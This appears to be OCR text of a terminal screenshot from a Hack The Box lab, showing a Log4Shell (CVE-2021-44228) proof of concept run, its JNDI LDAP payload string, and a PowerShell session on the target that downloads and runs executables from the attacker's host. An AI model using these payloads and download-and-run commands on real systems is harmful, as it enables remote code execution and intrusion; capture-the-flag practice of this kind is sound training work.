 1 2 3 4
2
10.10.14.18
7:17
toan@kali: ~/log4j-shell-poc
Crafty - Official Website
Releases · antonioCoco/
File Actions Edit View Help
toan@kali: ~ ×
toan@kali: ~/log4j-shell-poc ×
(venv)toan@kali: ~/log4j-shell-poc/pyCraft ×
toan@kali: ~/payload ×
toan@kali: ~/payload ×
toan@kali: ~/payload ×
toan@kali: ~/note_hackthebox_cryptohack_ctf/hackthebox/Crafty ×
┌──(venv)─(toan㉿kali)-[~/log4j-shell-poc/pyCraft]
└─$ python3 ../poc.py --userip 10.10.11.249 --webport 25565 --
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dsw
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.11.249:1389/a}
[+] Starting Webserver on port 25565 http://0.0.0.0:25565
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dsw
Listening on 0.0.0.0:1389
^Cuser interrupted the program.
┌──(venv)─(toan㉿kali)-[~/log4j-shell-poc/pyCraft]
└─$ python3 ../poc.py --userip 10.10.14.18 --webport 25565 --l
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dsw
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.18:1389/a}
[+] Starting Webserver on port 25565 http://0.0.0.0:25565
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dsw
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.1
oit.class
10.10.11.249 - - [10/Mar/2024 06:31:44] "GET /Exploit.class HT
PS C:\Users\svc_minecraft\Desktop> .\exploit.exe
.\exploit.exe
PS C:\Users\svc_minecraft\Desktop> wget http://10.10.14.18:9000/expl.exe -Outfile expl.exe
wget http://10.10.14.18:9000/expl.exe -Outfile expl.exe
wget : Unable to connect to the remote server
At line:1 char:1
+ wget http://10.10.14.18:9000/expl.exe -Outfile expl.exe
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [
Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.In
vokeWebRequestCommand
PS C:\Users\svc_minecraft\Desktop> wget http://10.10.14.18:9999/expl.exe -Outfile expl.exe
wget http://10.10.14.18:9999/expl.exe -Outfile expl.exe
PS C:\Users\svc_minecraft\Desktop> dir
dir
Directory: C:\Users\svc_minecraft\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2024 3:58 AM 208384 expl.exe
-a---- 3/10/2024 3:39 AM 208384 exploit.exe
-ar--- 3/10/2024 1:02 AM 34 user.txt
PS C:\Users\svc_minecraft\Desktop>
Assets 3
RunasCs version 1.4
Added